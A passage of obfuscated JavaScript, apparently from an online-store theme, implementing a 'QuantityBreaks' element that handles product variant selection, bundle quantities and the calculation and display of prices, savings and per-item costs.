_0x5c6e2e(_0x352acf,_0x49f0b1-295,_0x4ce264- -908,_0x4ce264-220)}_0x3a2aa5[_0x395d86(2552,3835,2634,3025)](_0x3a2aa5.KVQIh,_0x3a2aa5.kCGzp)?_0x5eca3d[_0x1ebe02(1551,1725,1058,2330)+_0x395d86(-622,-183,600,79)]("change",this[_0x1ebe02(-1021,-1176,-749,-69)+_0x1ebe02(644,1550,1453,1038)][_0x1ebe02(658,906,842,1607)](this)):(_0x251a77=_0x1e297[_0x1ebe02(1560,112,2611,1521)](_0x1e297[_0x395d86(2288,933,1494,2023)](_0x11ab22[_0x1ebe02(2582,2677,3870,2685)](),". "),this[_0x395d86(439,169,-136,-781)][_0x3b1d81[_0x1ebe02(3367,3704,2060,2276)]()]),_0xf988ae=_0x1fb42a.getDate()+". "+this[_0x1ebe02(-835,438,1288,-109)][_0x5574b6[_0x395d86(1180,2528,2249,3087)]()])})}[_0x519bf4(1772,901,1503,-136)+_0x2cc95f(1975,1141,1609,1942)](_0xf32ff3){const _0x49df16={EuRVi:function(_0x2bdfe2,_0xb75b89){return _0x2bdfe2===_0xb75b89},lFTuK:function(_0x39731a,_0x64e98e){return _0x39731a!==_0x64e98e},YktSC:"Ycbze",sKGOR:_0x1a5a81(1736,3370,2347,2579),jdgYC:function(_0x49e485,_0x6dae49){return _0x49e485(_0x6dae49)},nnxUN:function(_0x517f16,_0x21a7fd,_0x1c4669){return _0x517f16(_0x21a7fd,_0x1c4669)},qcTWB:_0x166441(1908,2601,1624,977),XKBlJ:_0x1a5a81(2996,4365,2140,3063),zknXf:_0x1a5a81(2482,3069,2482,2941),GgxQr:_0x166441(2709,2523,3854,2024)+_0x1a5a81(3296,4875,4646,3640),TVQaK:_0x166441(2300,2754,964,2411)+_0x1a5a81(2795,3324,2803,2610),oThKm:function(_0x29eead,_0x6e2aef){return _0x29eead>_0x6e2aef},skvvR:"select",uPsTM:_0x166441(1537,1980,2440,139),QrXtj:".select--small",TvVWP:_0x1a5a81(3213,1968,3184,2670),nWKYz:function(_0x321c4d,_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c){return _0x321c4d(_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c)},hNcnx:".quantity-"+_0x1a5a81(975,3033,1097,2143),SxIUo:function(_0x52ae18,_0x503824){return _0x52ae18(_0x503824)},hdLmW:function(_0x13fdec,_0x148422){return _0x13fdec<_0x148422},wuSHK:function(_0x3c3365,_0x160df4){return _0x3c3365===_0x160df4},xZhaV:function(_0x9c43f,_0x4eb778){return _0x9c43f(_0x4eb778)},DNIqk:function(_0x3d4e53,_0x337d9e){return _0x3d4e53>_0x337d9e},LJett:function(_0x161f4b,_0xda1d4b){return _0x161f4b===_0xda1d4b},RMpQk:_0x1a5a81(2591,1663,2689,1524),LWbvG:function(_0x422074,_0x153281){return _0x422074-_0x153281},tqsjs:function(_0x283822,_0x275c58){return _0x283822*_0x275c58},rKfke:function(_0x552f6c,_0x33a724){return _0x552f6c-_0x33a724},oOXQC:function(_0x362464,_0xc4ad44){return _0x362464/_0xc4ad44},WfLvs:function(_0x297de0,_0x47d185){return _0x297de0/_0x47d185},IEcWr:function(_0x53907f,_0x1ce3d7,_0x1a9fc1,_0xaf7f0d){return _0x53907f(_0x1ce3d7,_0x1a9fc1,_0xaf7f0d)},HrqHV:function(_0x2f9457,_0x56f56c,_0x1384dd,_0x2a7e69){return _0x2f9457(_0x56f56c,_0x1384dd,_0x2a7e69)},uDHwP:_0x1a5a81(2349,2557,1885,2090)+"rice-update",WUrxd:_0x166441(2863,4081,2207,1831)+"break__com"+_0x166441(4055,3622,3312,4239),ZFkzc:_0x1a5a81(982,1999,2858,1866),VHlvP:_0x1a5a81(1228,3097,3404,2160)},_0xa803af=_0xf32ff3.currentTarget,_0x2ae51b=Array[_0x1a5a81(3459,4081,2957,3426)](_0xa803af[_0x1a5a81(4318,1747,2583,3109)+_0x166441(2206,3097,2949,2828)](_0x49df16[_0x166441(4070,4673,5095,3236)]),_0x243cf8=>_0x243cf8[_0x166441(1666,2440,1993,2223)]);if(this[_0x1a5a81(2566,1857,3435,2465)+_0x166441(2462,1241,2486,3664)])if(_0x49df16.uPsTM!==_0x49df16[_0x166441(3478,2931,3410,4087)]){const _0x34acdf=_0x31091b[_0x166441(3728,4433,3425,2489)](_0x21f66f,arguments);return _0x54b111=null,_0x34acdf}else{const _0x46a4be=this[_0x166441(3765,3772,3126,2382)+_0x1a5a81(2564,1697,1417,1650)]()[_0x1a5a81(1326,1198,2694,2607)](_0x3f7ffe=>_0xa803af[_0x1a5a81(2720,4192,2227,3109)+_0x166441(2930,3577,3336,3890)](_0x1a5a81(3386,1939,2150,3281))[_0x166441(1666,1286,1449,2443)]===_0x3f7ffe[_0x166441(2414,2924,2467,2808)]),_0x36185f=[..._0xa803af[_0x166441(3173,3602,2458,2029)+_0x1a5a81(1787,1145,715,2142)](_0x49df16.QrXtj)];_0x49df16[_0x166441(3375,1968,2258,3419)](updateVariantStatuses,_0x46a4be,_0x36185f)}const _0x1cf36b=this[_0x166441(3765,3424,3172,3714)+_0x166441(1714,332,961,2231)]()[_0x166441(1705,772,2309,1983)](_0x2f3648=>{function _0x53e96f(_0x1a5e79,_0x4ecd17,_0x38583e,_0x4978ae){return _0x166441(_0x4ecd17- -236,_0x4978ae,_0x38583e-21,_0x4978ae-398)}function _0x33822e(_0x240400,_0x39680f,_0x1d84b8,_0xe7a850){return _0x1a5a81(_0x39680f,_0x39680f-429,_0x1d84b8-137,_0x1d84b8- -688)}const _0x2ba6e2={QQErW:function(_0x3a3f58,_0x178f8c){function _0x411fa3(_0x2f8ca8,_0x9201e1,_0xa3542,_0x38733e){return _0x462e(_0xa3542- -307,_0x38733e)}return _0x49df16[_0x411fa3(2701,2850,1766,2137)](_0x3a3f58,_0x178f8c)},AoNQW:function(_0x5976b8,_0x1e3cc6){return _0x5976b8===_0x1e3cc6}};if(_0x49df16.lFTuK(_0x49df16[_0x33822e(3135,2006,3356,2599)],_0x49df16.sKGOR))return!_0x2f3648.options[_0x33822e(1638,2033,2889,1809)]((_0x17a7bd,_0x36dd10)=>{function _0x4251e3(_0x597135,_0x13c839,_0xe97284,_0x137fe9){return _0x33822e(_0x597135-304,_0x597135,_0x13c839- -694,_0x137fe9-163)}return _0x2ba6e2[_0x4251e3(1424,339,-559,-735)](_0x2ae51b[_0x36dd10],_0x17a7bd)}).includes(!1);if(_0x2ba6e2[_0x53e96f(3077,3363,3541,4377)](_0x371bb7?.code,-4046+6871*-1+10937*1))return;throw this[_0x53e96f(785,1446,328,2634)](),_0x5e252a});if(!_0x1cf36b)if(_0x49df16.EuRVi(_0x49df16[_0x166441(2920,2653,1625,2746)],_0x1a5a81(160,781,777,1583)))_0x49df16[_0x166441(1749,1900,323,2798)](_0x3e533e,_0x6e8fb7),_0x1b2b08=_0x49df16[_0x1a5a81(3215,4053,2855,3311)](_0x439b6e,()=>_0x291fc9[_0x1a5a81(4865,3381,3567,3664)](this,_0x3e1563),_0x5a7de5);else{this[_0x1a5a81(3160,1702,3482,2448)+_0x166441(1650,1494,1690,1606)]&&findAvailableVariant(_0xa803af,_0x2ae51b,!1,!0,this[_0x166441(2728,3143,3211,3163)+_0x1a5a81(3895,2494,3736,3409)]);return}if(this[_0x166441(2728,3792,3808,2142)+"lable"]&&!_0x1cf36b[_0x1a5a81(4110,3754,4549,3568)]&&_0x49df16[_0x166441(1820,2098,2908,2300)](findAvailableVariant,_0xa803af,_0x2ae51b,!1,!0,!0))return;_0xa803af[_0x1a5a81(1723,2595,1755,1983)].selectedId=_0x1cf36b.id;const _0x409d84=_0xa803af[_0x1a5a81(3343,2693,2676,1983)].selectIndex,_0x55def3=_0xa803af[_0x166441(2973,1976,1786,4112)](_0x49df16[_0x1a5a81(2671,3391,3802,3666)]),_0x1bedf8=_0x55def3[_0x166441(2047,853,1563,1777)][_0x1a5a81(3678,3262,3832,2699)];if(this[_0x1a5a81(643,622,1817,1360)+_0x1a5a81(3879,2989,3879,3404)][_0x1bedf8][_0x409d84]=_0x1cf36b.id,this[_0x1a5a81(150,544,169,1312)+"ts"]=this[_0x1a5a81(1099,867,1765,1360)+"riants"][_0x1bedf8],this[_0x1a5a81(3357,3591,2779,2842)+"a"](_0x1cf36b),!this.updatePrices)return;var _0x497f93=-1639+-7373*-1+-5734,_0x247e45=0;const _0x4c391a=_0x49df16[_0x1a5a81(4258,3222,3631,2910)](parseFloat,_0x55def3.dataset[_0x1a5a81(3990,2902,3954,3560)]),_0x36f3ab=_0x49df16[_0x166441(2974,1572,1787,2201)](parseFloat,_0x55def3[_0x1a5a81(2710,806,3246,1983)][_0x1a5a81(1823,1069,2050,1611)+"Left"]),_0x10125e=_0x49df16[_0x1a5a81(3478,1765,2460,2910)](parseFloat,_0x55def3.dataset[_0x166441(1830,1305,2561,2999)+_0x1a5a81(1120,2898,1731,2302)]);for(let _0x15cf75=5189+-1069*-5+-10534;_0x49df16[_0x1a5a81(2588,1340,2594,2767)](_0x15cf75,_0x4c391a);_0x15cf75++)if(_0x49df16[_0x166441(2813,4094,2302,2512)](_0x166441(3112,2928,2516,2986),_0x1a5a81(2762,3221,2642,3048))){const _0x404201=_0x49df16.xZhaV(parseInt,this[_0x166441(1424,1640,2,2002)+_0x1a5a81(3909,2783,4318,3404)][_0x1bedf8][_0x15cf75]),_0x1e4865=this["getVariant"+_0x166441(1714,1019,1415,3143)]().find(_0x2ff4cf=>parseInt(_0x2ff4cf.id)===_0x404201);if(!_0x1e4865)return;_0x497f93+=_0x1e4865[_0x166441(1477,493,1835,2571)],_0x1e4865["compare_at"+_0x1a5a81(3782,2847,4231,2925)]&&_0x49df16[_0x166441(2087,3174,2549,1720)](_0x1e4865[_0x166441(3489,3420,3564,2763)+_0x166441(2989,2374,2218,4268)],_0x1e4865.price)?_0x49df16[_0x166441(4001,3450,2953,4560)](_0x1a5a81(2284,2924,537,1524),_0x49df16.RMpQk)?_0x247e45+=_0x1e4865["compare_at"+_0x166441(2989,2145,4040,3336)]:(this[_0x1a5a81(2139,447,2273,1731)].transform=_0x49df16[_0x1a5a81(2915,3684,5046,4020)],this[_0x166441(3866,3138,2672,3594)+"st"]=!0):_0x247e45+=_0x1e4865[_0x166441(1477,2815,2648,699)]}else this[_0x1a5a81(4359,1745,3992,2977)+"ts"](_0x3ab32f),this.isOpen=!1;function _0x166441(_0x512664,_0x2e3f31,_0x869bd7,_0x4fdd52){return _0x2cc95f(_0x512664-84,_0x2e3f31,_0x512664-866,_0x4fdd52-322)}_0x497f93=_0x49df16[_0x1a5a81(728,1591,1340,1329)](_0x49df16.tqsjs(_0x497f93,_0x36f3ab),_0x10125e);const _0x257599=_0x49df16.rKfke(_0x247e45,_0x497f93),_0xc2fa84=Math.round(_0x257599/(-7448+22*403+-2*659))*(2839+3*-913),_0x294be9=_0x49df16[_0x1a5a81(2326,2503,2384,3492)](_0x497f93,_0x4c391a);function _0x1a5a81(_0x3b2b80,_0x285f31,_0x30f978,_0x11e179){return _0x2cc95f(_0x3b2b80-178,_0x3b2b80,_0x11e179-802,_0x11e179-55)}const _0x2a626e=_0x49df16[_0x166441(1638,2783,2875,2324)](_0x247e45,_0x4c391a),_0x295b06=formatMoney(_0x497f93,this[_0x1a5a81(3681,2600,2281,3300)+"t"],!0),_0x1e2170=_0x49df16[_0x166441(3597,3513,3602,2852)](formatMoney,_0x247e45,this[_0x1a5a81(3107,4095,2388,3300)+"t"],!0),_0x17dc4c=formatMoney(_0x257599,this[_0x1a5a81(4420,4443,3954,3300)+"t"],!0),_0x3094b6=_0x49df16[_0x1a5a81(3048,3445,2979,3764)](formatMoney,_0xc2fa84,this[_0x1a5a81(3612,3534,4136,3300)+"t"],!0),_0x51e82f=_0x49df16[_0x166441(3597,2309,4981,3626)](formatMoney,_0x294be9,this[_0x1a5a81(3905,3794,2267,3300)+"t"],!0),_0x5b0dfd=formatMoney(_0x2a626e,this[_0x166441(3364,2437,3366,2256)+"t"],!0);_0x55def3[_0x166441(3173,4388,2098,2565)+"torAll"](_0x49df16[_0x1a5a81(2330,1482,-140,1261)])[_0x166441(2741,1409,4162,3741)](_0x3c555e=>{let _0xfa9f2f=_0x3c555e[_0x1461cc(-338,896,2130,-160)][_0x1461cc(2802,2457,2586,1195)];_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2403,2364,1642)](_0x49df16[_0x1461cc(1205,1768,2714,1354)],_0x4c391a),_0xfa9f2f=_0xfa9f2f.replace(_0x49df16[_0x1461cc(705,398,-540,1681)],_0x295b06),_0xfa9f2f=_0xfa9f2f[_0x1461cc(2137,1954,803,2391)](_0x1461cc(719,1149,2015,534)+_0x1461cc(-212,372,1618,503),_0x1e2170);function _0x5436cf(_0x2e6c76,_0x2dfb99,_0x185aa0,_0x120e04){return _0x166441(_0x2e6c76- -490,_0x2dfb99,_0x185aa0-113,_0x120e04-130)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2045,2128,1709)](_0x49df16[_0x5436cf(3555,3905,4076,4310)],_0x17dc4c),_0xfa9f2f=_0xfa9f2f[_0x1461cc(1144,1954,1740,2509)](_0x1461cc(2349,1558,1399,2363)+"ved_rounded]",_0x3094b6),_0xfa9f2f=_0xfa9f2f[_0x1461cc(943,1954,1747,1805)](_0x5436cf(3340,2897,2752,2057)+"h]",_0x51e82f);function _0x1461cc(_0x2ba1a0,_0x52929d,_0x2bd851,_0x24481f){return _0x166441(_0x52929d- -1151,_0x2ba1a0,_0x2bd851-195,_0x24481f-376)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2292,3574,3775)](_0x49df16[_0x5436cf(2651,3835,3053,2507)],_0x5b0dfd),_0x3c555e[_0x1461cc(1700,2730,3062,1431)]=_0xfa9f2f});const _0x5a1231=_0x55def3[_0x1a5a81(4050,4305,4411,3109)+_0x166441(2930,2382,3192,3073)](_0x49df16[_0x1a5a81(1928,2495,3287,1980)]);if(_0x5a1231)if(_0x49df16[_0x1a5a81(2072,3787,2775,2551)](_0x166441(1912,3321,3113,2761),_0x49df16.ZFkzc))_0x247e45>_0x497f93?_0x5a1231[_0x1a5a81(3253,720,1851,2079)][_0x1a5a81(1132,2195,2754,2361)](_0x49df16[_0x1a5a81(3083,2341,3434,2175)]):_0x5a1231[_0x166441(2143,1542,770,3514)][_0x166441(3652,3893,4485,4326)](_0x49df16[_0x1a5a81(3126,1892,3024,2175)]);else if(_0x49df16[_0x1a5a81(2456,3012,2249,2993)](_0x353254[_0x1a5a81(3641,2318,2715,3075)](this[_0x166441(2140,2859,2673,2064)]),null))this[_0x1a5a81(3328,4432,4712,3477)+_0x1a5a81(247,752,1905,1495)]();else{const _0x1ef785=_0x1777f4[_0x166441(2925,1935,3243,1547)](_0x10d015[_0x166441(3139,2619,2694,4362)](this[_0x166441(2140,3013,1652,3404)])),_0x2bff81=new _0x2f905d(_0x1ef785[_0x1a5a81(1365,1644,2756,2779)+_0x166441(4116,5340,4672,2975)]);_0x49df16[_0x1a5a81(1833,2852,2382,1590)](_0x14a374[_0x1a5a81(3133,4718,4699,4003)](),_0x2bff81[_0x1a5a81(4354,2871,2593,4003)]())&&this[_0x166441(3541,3685,2349,2545)+"odal"]()}}[_0x519bf4(4526,3298,3459,4271)+_0x519bf4(1133,1247,22,243)](){this.variantData=this.variantData||JSON.parse(this[_0x34d257(1039,1863,907,1566)].textContent);function _0x34d257(_0x1a2d56,_0x41bd5a,_0x15a385,_0x311ad2){return _0x2cc95f(_0x1a2d56-89,_0x1a2d56,_0x15a385- -633,_0x311ad2-264)}function _0x29ed42(_0x5c365c,_0x41df33,_0x2cfab1,_0x5f9db8){return _0x2cc95f(_0x5c365c-420,_0x2cfab1,_0x41df33- -1043,_0x5f9db8-386)}return this[_0x34d257(-301,836,591,1641)+"a"]}initVariants(){const _0x3b3108={};_0x3b3108[_0x403d87(3383,3399,2374,2580)]=function(_0x31ef4a,_0x347589){return _0x31ef4a!==_0x347589};function _0x4bd9b0(_0x19190d,_0x5b184b,_0x47baaf,_0x1a5132){return _0x2cc95f(_0x19190d-406,_0x47baaf,_0x1a5132-680,_0x1a5132-425)}_0x3b3108[_0x4bd9b0(497,2152,483,1721)]="qvbmD",_0x3b3108[_0x4bd9b0(2618,3758,3635,2665)]=_0x403d87(1236,2690,1422,1657)+"ideo--play"+_0x403d87(2123,1479,1552,1597),_0x3b3108.QgQgS=_0x403d87(1851,2992,1976,604),_0x3b3108[_0x403d87(2214,1743,1243,2282)]=_0x403d87(2962,1938,2463,2488),_0x3b3108.EiYRA=_0x403d87(2235,1492,2679,3016)+"break__var"+_0x403d87(2577,554,1686,1615),_0x3b3108[_0x4bd9b0(1347,1947,916,1366)]=_0x403d87(1466,2829,2679,1309)+_0x4bd9b0(2760,2992,1359,2338)+_0x403d87(1935,1898,2364,3696);const _0x1d4f0c=_0x3b3108;if(!this[_0x403d87(1819,3214,2326,2661)+"s"])return;function _0x403d87(_0x6abb08,_0x5d7b3f,_0x772672,_0x2d85d5){return _0x2cc95f(_0x6abb08-129,_0x6abb08,_0x772672-682,_0x2d85d5-376)}this.labels.forEach(_0x53a8a0=>{const _0x439e6e={};_0x439e6e.IeBny=_0x1d4f0c.eJtuo;function _0x54cec1(_0x993229,_0x2b2a87,_0x386220,_0x1e19d4){return _0x4bd9b0(_0x993229-202,_0x2b2a87-336,_0x386220,_0x1e19d4- -892)}const _0x201c28=_0x439e6e;function _0x5be158(_0x45f0cf,_0x3253fa,_0xc2b0df,_0x3eaf00){return _0x4bd9b0(_0x45f0cf-40,_0x3253fa-402,_0x45f0cf,_0x3eaf00- -616)}if(_0x1d4f0c[_0x5be158(2962,2633,2550,1756)](_0x1d4f0c[_0x5be158(2880,765,2898,1885)],_0x1d4f0c[_0x5be158(1895,1826,-759,625)])){if(_0x53a8a0.querySelector(_0x1d4f0c.EiYRA)){let _0x1bfcdc=[];_0x53a8a0[_0x54cec1(965,1226,1010,2095)+_0x54cec1(736,2482,1782,1128)](_0x1d4f0c.zAiow)[_0x54cec1(1467,2841,1729,1663)](_0x4f98cb=>{function _0xc0d8c0(_0x3d2980,_0x51fe0c,_0x5a903f,_0x5d810d){return _0x5be158(_0x51fe0c,_0x51fe0c-42,_0x5a903f-236,_0x5d810d- -1149)}function _0x4f8a47(_0x4ed9f7,_0x4d4553,_0x5e3edf,_0x1700d3){return _0x5be158(_0x1700d3,_0x4d4553-40,_0x5e3edf-117,_0x4ed9f7- -643)}if(_0x1d4f0c[_0xc0d8c0(688,142,951,607)](_0x1d4f0c.LBOAe,_0x1d4f0c[_0xc0d8c0(-631,-743,1304,-44)]))return _0x3c3780[_0x4f8a47(2163,1382,3576,1977)]();_0x1bfcdc.push(_0x4f98cb[_0x4f8a47(602,393,731,-131)][_0x4f8a47(470,1691,-222,56)])}),this[_0x5be158(708,2013,384,622)+_0x54cec1(1560,1061,3217,2390)][_0x53a8a0[_0x5be158(309,2608,1602,1245)].input]=_0x1bfcdc}}else{const _0xc072b5={};_0xc072b5[_0x54cec1(1191,2346,988,2260)]=_0x201c28[_0x5be158(3120,3651,2357,2742)],_0xc072b5[_0x5be158(3742,1822,1587,2629)]="hidden";const _0x1f3868=_0xc072b5;_0x32771f[_0x54cec1(3349,2342,1766,3056)](()=>{this[_0x4bef79(1944,2569,3149,2495)][_0x4bef79(3453,2271,4870,3579)](_0x1f3868[_0x2f3358(2779,914,2288,2103)]);function _0x2f3358(_0x332c90,_0x41a3e1,_0x4209e7,_0x181ef9){return _0x54cec1(_0x332c90-89,_0x41a3e1-140,_0x332c90,_0x4209e7-28)}function _0x4bef79(_0x251105,_0x441437,_0x17938d,_0x2363f6){return _0x5be158(_0x441437,_0x441437-425,_0x17938d-24,_0x251105-603)}this[_0x4bef79(2694,1597,3612,3675)]&&this[_0x2f3358(153,-114,909,503)]&&(this[_0x2f3358(1261,1949,1843,3201)][_0x2f3358(-429,821,745,149)][_0x2f3358(3040,3319,1898,3011)]=_0x1f3868.OZyjA)}).catch(_0x1d8143=>{function _0x26bc23(_0x2ecd37,_0x24277d,_0x2783f0,_0x2ce1d8){return _0x5be158(_0x24277d,_0x24277d-47,_0x2783f0-304,_0x2ce1d8- -171)}function _0x3f6d04(_0x17129d,_0x144891,_0x3261a3,_0x5b590a){return _0x54cec1(_0x17129d-313,_0x144891-248,_0x17129d,_0x144891- -721)}this[_0x3f6d04(-921,344,1198,-616)][_0x3f6d04(1355,626,1761,-429)](_0x1f3868[_0x3f6d04(387,1539,440,1922)]),this.playButton&&this[_0x26bc23(313,1600,1245,986)]&&(this.playButton[_0x3f6d04(-794,-4,586,-703)][_0x26bc23(1139,3158,2354,1975)]=_0x3f6d04(1779,2098,2396,2098))})}}),this[_0x403d87(1732,2219,1192,951)+"ts"]=[]}[_0x2cc95f(1212,935,2040,3018)+"a"](_0x4455cb){function _0x4961f0(_0x469a22,_0x253053,_0x2488cd,_0x33a6bf){return _0x2cc95f(_0x469a22-64,_0x2488cd,_0x33a6bf-152,_0x33a6bf-317)}if(!_0x4455cb||!_0x4455cb[_0x4961f0(1837,1005,1411,766)+"edia"])return;const _0x427ee8=document[_0x425522(2759,1602,1351,1841)+_0x425522(694,1329,384,1510)](_0x4961f0(687,788,975,1918)+_0x425522(-759,-1104,263,289)+this.dataset[_0x425522(50,-999,188,-484)]+'"]');function _0x425522(_0x116827,_0x971c98,_0x4e8d07,_0x24ba5e){return _0x519bf4(_0x116827,_0x4e8d07- -1355,_0x4e8d07-419,_0x24ba5e-315)}_0x427ee8.forEach(_0x5b118e=>_0x5b118e[_0x4961f0(2161,2094,2166,1138)+_0x4961f0(808,1022,1785,2237)](this[_0x425522(107,1557,225,-300)][_0x425522(-247,-603,188,842)]+"-"+_0x4455cb[_0x4961f0(-294,1053,1153,766)+_0x4961f0(1959,1208,1836,2237)].id,!0))}[_0x2cc95f(754,1987,773,1290)+"ge"](_0x537520){function _0x2126d9(_0x398ce7,_0x598d6c,_0xa1487c,_0x1f8d44){return _0x2cc95f(_0x398ce7-186,_0xa1487c,_0x1f8d44- -272,_0x1f8d44-481)}function _0x450f86(_0x482d53,_0x1838cd,_0x17b2c7,_0x31d186){return _0x519bf4(_0x17b2c7,_0x31d186-1,_0x17b2c7-203,_0x31d186-199)}const _0x1c7fc7={AhUJU:function(_0x541aee,_0x268ba5){return _0x541aee(_0x268ba5)}},_0x1ff969=_0x1c7fc7[_0x2126d9(2676,1522,1651,2212)](parseInt,_0x537520.target[_0x450f86(1615,1476,1993,1200)]);this["selectedQu"+_0x2126d9(-226,507,534,554)]=_0x1ff969,this[_0x450f86(2149,909,1202,2044)+"s"]&&(this[_0x450f86(2144,2260,1734,910)+"ts"]=this[_0x2126d9(181,-167,223,286)+_0x450f86(2340,4308,2647,3002)][_0x537520[_0x2126d9(2451,2439,2202,1798)].dataset[_0x450f86(1340,2682,3136,2297)]]),this["quantityGi"+_0x450f86(1812,1135,1308,1880)]&&this[_0x2126d9(2906,3721,2724,2621)+_0x2126d9(-39,2239,794,1208)][_0x450f86(3473,1691,2219,2085)+"s"](_0x1ff969)}}customElements[_0x2cc95f(2314,4200,3058,3440)](_0x519bf4(3776,2412,2171,3718)+_0x519bf4(3878,3558,2231,2717),QuantityBreaks);function updateVariantStatuses(_0x14a782,_0x2197f0){const _0x2d1efb={xkQtd:function(_0x3a3e1b,_0x4056dd){return _0x3a3e1b*_0x4056dd},cIxQf:function(_0xafd2e9,_0x57f73a){return _0xafd2e9>_0x57f73a},prVCi:function(_0x1fd9c8,_0xf18186){return _0x1fd9c8(_0xf18186)},mOsJg:_0x50c154(2002,1603,1405,1179)+_0x50c154(310,177,1304,772)+_0x50c154(1757,2013,1905,2151)+"]",tSgey:function(_0x49b04f,_0x3d9cd4){return _0x49b04f===_0x3d9cd4},EmrDs:_0x50c154(1469,1400,1226,1540)+"e",Ewkoo:_0x50c154(1550,2880,1251,1985),dGQvB:_0x50c154(-120,799,528,-1388),MiBQk:_0x4ef8cd(2573,2309,2517,1909),OtIzF:function(_0x490c96,_0x90e38e){return _0x490c96!==_0x90e38e},jtwoC:"TPFyF",kcWJo:_0x4ef8cd(2115,877,3104,1162),jbxtH:_0x50c154(875,1116,-405,1407),vpTFo:_0x50c154(836,2238,703,2051),tkfpz:function(_0x496063,_0x506443){return _0x496063-_0x506443},SAhYc:_0x4ef8cd(2104,846,3375,2037)};function _0x4ef8cd(_0x19738f,_0x426aa6,_0x609688,_0x189064){return _0x519bf4(_0x189064,_0x19738f- -774,_0x609688-486,_0x189064-161)}function _0x50c154(_0x4fe525,_0x22c820,_0x230eaa,_0x234539){return _0x2cc95f(_0x4fe525-304,_0x230eaa,_0x4fe525- -920,_0x234539-399)}_0x2197f0[_0x4ef8cd(1500,2483,2747,1174)]((_0x4db2a2,_0x4b9839)=>{const _0x54a942={ShFbu:function(_0x1dd0e5,_0x909f7b){function _0x4c4bfd(_0x9a65d1,_0x51f796,_0x5a1807,_0x341ec9){return _0x462e(_0x9a65d1- -788,_0x5a1807)}return _0x2d1efb[_0x4c4bfd(1605,3016,2602,587)](_0x1dd0e5,_0x909f7b)},bHFpB:function(_0x412145,_0x42eec0){function _0x5ecd1a(_0x2540d3,_0x5f929b,_0x41f1db,_0x16122b){return _0x462e(_0x5f929b- -481,_0x41f1db)}return _0x2d1efb[_0x5ecd1a(466,420,1279,771)](_0x412145,_0x42eec0)},rYARG:function(_0x34d54b,_0x38bcda){function _0x2ad6cb(_0x5404e5,_0x5d62d5,_0x2e05a7,_0x49d183){return _0x462e(_0x5d62d5- -24,_0x49d183)}return _0x2d1efb[_0x2ad6cb(1514,2850,4270,1843)](_0x34d54b,_0x38bcda)},LSpyT:_0x2d1efb.mOsJg,JsrjX:".quantity_"+_0x47532f(1922,3261,1522,2705)+_0x47532f(1666,456,2512,2528),kYJvm:function(_0x47ecca,_0x286307){return _0x2d1efb.tSgey(_0x47ecca,_0x286307)},PfmdG:_0x2d1efb[_0x235323(1175,1241,2296,2329)],KAOrp:function(_0x55b33a,_0xf9e64){return _0x55b33a!==_0xf9e64},lVyCp:_0x2d1efb[_0x235323(1980,3398,1305,2321)],zxyLV:_0x2d1efb.dGQvB,Msche:_0x2d1efb[_0x235323(2085,3228,1801,2126)],qWALz:function(_0x1068e4,_0x30713b){return _0x2d1efb.OtIzF(_0x1068e4,_0x30713b)},kwXVQ:_0x2d1efb[_0x235323(3360,2638,3311,2039)],MPyPQ:_0x2d1efb[_0x47532f(1933,1545,855,554)],CXKoH:_0x2d1efb[_0x235323(3638,4502,4653,2575)]};function _0x47532f(_0xf3c39c,_0x2be7cc,_0x9bb51c,_0x17ddc5){return _0x4ef8cd(_0xf3c39c-1067,_0x2be7cc-494,_0x9bb51c-383,_0x2be7cc)}function _0x235323(_0xa21aa7,_0x36db0a,_0x279c2c,_0x2d3ee9){return _0x50c154(_0xa21aa7-1663,_0x36db0a-133,_0x279c2c,_0x2d3ee9-183)}if(_0x2d1efb.OtIzF("lHkbF",_0x2d1efb[_0x235323(1242,977,2428,604)])){if(_0x4b9839===1283+-3911*-1+-1*5194)return;const _0x6f500d=[..._0x4db2a2[_0x47532f(2999,3085,2871,4029)+_0x47532f(2032,2254,2777,2370)](_0x235323(3954,3825,5199,4991))],_0x45ff1e=_0x2197f0[_0x2d1efb[_0x235323(1978,1749,657,3115)](_0x4b9839,1)][_0x235323(3050,2138,2430,4077)+_0x235323(2807,2566,3851,3505)](_0x2d1efb[_0x47532f(1904,2051,647,594)])[_0x47532f(1492,1294,1108,1099)],_0x14dd20=_0x14a782[_0x47532f(2497,3727,2076,3689)](_0x3dddcc=>_0x3dddcc[_0x235323(3509,3589,2545,4425)]&&_0x3dddcc["option"+_0x4b9839]===_0x45ff1e).map(_0x1252ba=>_0x1252ba["option"+(_0x4b9839+(-2501+-2*-4463+-6424))]),_0x331871=_0x14a782[_0x235323(2548,2481,1437,3156)](_0x25b33d=>_0x25b33d["option"+_0x4b9839]===_0x45ff1e)[_0x235323(3518,4134,4172,2559)](_0x3f19ad=>_0x3f19ad[_0x235323(3954,4073,2901,5121)+(_0x4b9839+(9176+1*-4294+-4881))]);_0x6f500d.forEach(_0x4c79e8=>{const _0x36ecfa={GEWwW:function(_0x23534e,_0x57cc6f){function _0x4b3ced(_0x40f6c0,_0x3663aa,_0x538d73,_0x253039){return _0x462e(_0x253039- -951,_0x40f6c0)}return _0x54a942[_0x4b3ced(-362,-1869,-1131,-553)](_0x23534e,_0x57cc6f)},UPupx:function(_0x48351b,_0x5bdd6a){function _0x39c9f3(_0x21abbc,_0x5b8f06,_0xb2af3b,_0x4234cf){return _0x462e(_0xb2af3b- -954,_0x5b8f06)}return _0x54a942[_0x39c9f3(166,70,-556,-1582)](_0x48351b,_0x5bdd6a)},Rgibl:_0x54a942.LSpyT,XeYJY:"disabled",vfrZD:function(_0x3af1b5,_0x2c6a91){return _0x3af1b5<=_0x2c6a91},OJbjU:function(_0x35fd87,_0xd09c29){function _0x3cdce5(_0x1b1d46,_0x49a985,_0x42c50d,_0x369321){return _0x462e(_0x49a985- -984,_0x42c50d)}return _0x54a942[_0x3cdce5(-799,-586,-1185,-24)](_0x35fd87,_0xd09c29)},zFpWx:_0x54a942.JsrjX,fJRGm:function(_0x3f8941,_0x8d8aff){return _0x3f8941>=_0x8d8aff},otqNX:function(_0x59a07b,_0x3474fe){function _0x63eaa1(_0x5cc8af,_0x300621,_0xfd84cc,_0x174683){return _0x462e(_0x5cc8af-978,_0x174683)}return _0x54a942[_0x63eaa1(3485,3602,3760,4878)](_0x59a07b,_0x3474fe)},HXHxu:_0x25aee1(-288,829,813,448)};function 